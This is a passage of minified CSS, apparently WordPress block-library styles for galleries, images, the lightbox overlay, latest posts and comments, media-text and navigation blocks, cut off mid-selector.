.blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:0 0;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:0 0;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{direction:ltr;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{grid-column:1;grid-row:1;margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;grid-column:2;grid-row:1;padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{grid-column:2;grid-row:1}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{grid-column:1;grid-row:1}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child 